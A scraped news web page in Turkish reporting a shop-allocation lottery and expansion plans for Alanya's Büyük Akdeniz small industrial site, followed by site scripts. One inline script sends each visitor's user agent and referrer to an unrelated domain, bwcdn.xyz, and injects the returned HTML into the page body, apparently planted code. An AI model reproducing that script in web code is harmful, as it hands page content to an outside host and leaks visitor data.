3 KATINA \u00c7IKARACAK PROJELER\u0130M\u0130Z HAZIR\u201d\r\n\r\n20 hektarl\u0131k alanda kurulan B\u00fcy\u00fck Akdeniz K\u00fc\u00e7\u00fck Sanayi Sitesi\u2019ni ilerleyen zamanda 3 kat\u0131na \u00e7\u0131karmay\u0131 hedeflediklerini ifade eden Ba\u015fkan Y\u00fccel, \u201cMevcut kullan\u0131m alan\u0131m\u0131z\u0131 ilerleyen d\u00f6nemde daha da artt\u0131rarak esnaflar\u0131m\u0131za ve vatanda\u015flar\u0131m\u0131za nefes ald\u0131raca\u011f\u0131z. \u015eu an i\u00e7erisinde bulundu\u011fumuz 20 hektarl\u0131k sanayiyi 3 kat\u0131na \u00e7\u0131karmak i\u00e7in gerekli projelerimiz haz\u0131r. Do\u011fu ve g\u00fcneyde yapaca\u011f\u0131m\u0131z geni\u015fletme \u00e7al\u0131\u015fmalar\u0131m\u0131z organize sanayileri aratmayacak t\u00fcrden olacak\u201d diye konu\u015ftu.\r\n\r\n\r\n\r\n\u201cULA\u015eIM END\u0130\u015eELER\u0130N\u0130 ORTADAN KALDIRACA\u011eIZ\u201d\r\n\r\nYeni \u00e7evreyolu projesiyle birlikte B\u00fcy\u00fck Akdeniz K\u00fc\u00e7\u00fck Sanayi Sitesi\u2019ne ula\u015f\u0131m\u0131n da san\u0131lan\u0131n aksine \u00e7ok kolay olaca\u011f\u0131n\u0131n alt\u0131n\u0131 \u00e7izen Ba\u015fkan Y\u00fccel, \u201cDim \u00c7ay\u0131 T\u00fcnelleri\u2019nden \u00e7\u0131k\u0131\u015fta olu\u015fturulacak yonca kav\u015fak ile yeni sanayimize \u00e7\u0131k\u0131\u015f de verilecek. Bu sayede sanayimize ula\u015f\u0131m da \u00e7ok kolay olacak. Sanayi i\u00e7i ula\u015f\u0131m a\u011f\u0131n\u0131 da olu\u015fturaca\u011f\u0131m\u0131z ba\u011flant\u0131 yollar\u0131yla kolayla\u015ft\u0131raca\u011f\u0131z\u201d ifadelerini kulland\u0131. Ba\u015fkan Y\u00fccel\u2019in konu\u015fmas\u0131n\u0131n ard\u0131ndan esnaflara yer teslimi i\u00e7in kura \u00e7ekimi yap\u0131ld\u0131. Esnaflar, noter huzurunda yap\u0131lan \u00e7ekili\u015fle yeni d\u00fckk\u00e2nlar\u0131na kavu\u015ftu. Projenin tamamlanmas\u0131n\u0131n ard\u0131ndan esnaflar yeni d\u00fckk\u00e2nlardaki yerlerini alacaklar.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2021\/07\/alanya_nin_yeni_sanayi_sitesi_icin_kura_cekimi_yapildi_h64124_9e6f3.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2021-07-03T13:47:11+03:00",
    "dateModified": "2021-07-03T13:47:11+03:00",
    "genre": "news",
    "wordCount": 642,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1489818946"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1616388426"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=987520850"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1500199199"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=228392428"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=430998677"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1468681476"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=703521090"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1609767384"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=501650739"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=2134051818"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1402447467"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('64124', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='64124']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l82vfsKhydIAxDojULaYRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768395884400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>